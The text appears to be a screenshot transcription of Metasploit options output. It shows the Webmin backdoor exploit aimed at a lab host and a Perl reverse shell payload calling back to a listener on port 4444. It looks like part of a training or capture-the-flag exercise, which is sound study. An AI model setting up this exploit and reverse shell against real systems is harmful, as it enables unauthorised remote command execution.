 Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.195.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loc
al machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.6.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port